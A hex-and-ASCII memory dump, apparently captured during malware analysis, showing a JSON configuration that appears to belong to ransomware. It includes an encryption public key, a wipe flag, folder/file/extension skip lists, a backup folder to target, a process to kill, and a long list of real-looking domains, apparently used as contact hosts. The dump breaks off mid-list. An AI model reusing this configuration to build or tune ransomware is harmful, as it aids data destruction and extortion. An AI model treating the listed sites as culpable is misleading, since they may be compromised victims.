 地址 ASCII 数据
014A0E08 {"pk":"nAjfiPcoIyeIwwCkM1hLhXo5HUQMtrAB+7m8eHzerho=","pid":"7","
014A0E48 sub":"3","dbg":false,"fast":true,"wipe":true,"wht":{"fld":["syst
014A0E88 em volume information","mozilla","appdata","intel","msocache","$
014A0EC8 windows.~ws","programdata","perflogs","program files","windows",
014A0F08 "boot","google","$windows.~bt","program files (x86)","tor browse
014A0F48 r","application data","windows.old","$recycle.bin"],"fls":["auto
014A0F88 run.inf","ntuser.dat","ntuser.dat.log","ntldr","thumbs.db","desk
014A0FC8 top.ini","ntuser.ini","boot.ini","bootfont.bin","bootsect.bak","
014A1008 iconcache.db"],"ext":["hlp","icns","cab","com","ico","icl","nls"
014A1048 ,"cpl","bin","ics","spl","dll","ps1","scr","cmd","prf","lnk","di
014A1088 agcab","wpx","msc","adv","nomedia","sys","mpa","shs","rom","them
014A10C8 epack","cur","msu","drv","ocx","msstyles","mod","key","diagcfg",
014A1108 "msi","ldf","rtp","ani","bat","386","idx","msp","theme","diagpkg
014A1148 ","lock","hta","deskthemepack","exe"]},"wfld":["backup"],"prc":[
014A1188 "mysql.exe"],"dmn":"deduktia.fi;otpusk.zp.ua;smartworkplaza.com;
014A11C8 abulanov.com;reputation-medical.online;triplettagaite.fr;motocro
014A1208 sshideout.com;gosouldeep.com;kausette.com;furland.ru;katherineal
014A1248 y.com;floweringsun.org;professionetata.com;grancanariaregional.c
014A1288 om;hawthornsretirement.co.uk;leadforensics.com;web865.com;mariam
014A12C8 almahdi.com;mslp.org;zaczytana.com;finsahome.co.uk;kosten-vochtb
014A1308 estrijding.be;lassocrm.com;verbouwingsdouche.nl;bumbipdeco.site;
014A1348 lashandbrowenvy.com;sharonalbrightdds.com;onesynergyinternationa
014A1388 l.com;jax-interim-and-projectmanagement.com;kristianboennelykke.
014A13C8 dk;ncn.nl;hospitalitytrainingsolutions.co.uk;sytzedevries.com;lu
014A1408 vbec.com;leansupremegarcinia.net;ilovefullcircle.com;fidelitytit
014A1448 leoregon.com;buffdaddyblog.com;kryddersnapsen.dk;neolaiamedispa.
014A1488 com;martinipstudios.com;sealgrinderpt.com;subyard.com;mrmac.com;
014A14C8 biblica.com;signededenroth.dk;iexpert99.com;buonabitare.com;avto
014A1508 boss163.ru:443;andreaskildegaard.dk;evsynthacademy.org;dmlcpa.co
014A1548 m;fixx-repair.com;natturestaurante.com.br;agencewho-aixenprovenc
014A1588 e.fr;bjornvanvulpen.nl;indiebizadvocates.org;justaroundthecorner
014A15C8 petsit.com;krishnabrawijaya.com;factorywizuk.com;nepressureclean
014A1608 ing.com;premiumweb.com.ua:443;bychowo.pl;ronielyn.com;k-zubki.ru
014A1648 ;andrealuchesi.it;racefietsenblog.nl;midwestschool.org;mac-compu
014A1688 ter-support-hamburg.de;levelseven.be;nieuwsindeklas.be;affligems
014A16C8 ehondenschool.be;hartofurniture.com;biodentify.ai;carolynfriedla
014A1708 nder.com;dibli.store;apmollerpension.com;artvark.nl;mike.matthie
014A1748 s.de;scholarquotes.com;matteoruzzaofficial.com;acb-gruppe.ch;hyp
014A1788 ogenforensic.com;kuriero.pro;frimec-international.es;encounter-p
014A17C8 .net;mindfuelers.com;hom-frisor.dk;haard-totaal.nl;terraflair.de
014A1808 ;motocrossplace.co.uk;schroederschoembs.com;precisetemp.com;clea
014A1848 nroomequipment.ie;qandmmusiccenter.com;dennisverschuur.com;advan
014A1888 ce-refle.com;9nar.com;cac2040.com;riffenmattgarage.ch;mercadodel
014A18C8 rio.com;enactusnhlstenden.com;charlesfrancis.photos;brinkdoepke.
014A1908 eu;liepertgrafikweb.at;johnsonweekly.com;wrinstitute.org;die-imm
014A1948 o-agentur.de;mgimalta.com;goddardleadership.org;theater-luenebur
014A1988 g.de;hinotruckwreckers.com.au;production-stills.co.uk;queertube.
014A19C8 net;theatre-embellie.fr;tothebackofthemoon.com;yayasanprimaunggu
014A1A08 l.org;kryptos72.com;profibersan.com;livelai.com;clemenfoto.dk;br
014A1A48 unoimmobilier.com;amco.net.au;mediabolmong.com;duthler.nl;blavai
014A1A88 t.fr;peninggibadan.co.id;louiedager.com;wribrazil.com;the-cupboa
014A1AC8 rd.co.uk;liverpoolabudhabi.ae;kamin-somnium.de;ocduiblog.com;zil
014A1B08 iak.com;lgiwines.com;livedeveloper.com;fbmagazine.ru;fridakids.c
014A1B48 om;kompresory-opravy.com;arthakapitalforvaltning.dk;geoweb.softw
014A1B88 are;edrickennedymacfoy.com;heimdalbygg.no;kenmccallum.com;alaska
014A1BC8 remote.com;alisodentalcare.com;thenalpa.com;glas-kuck.de;mazift.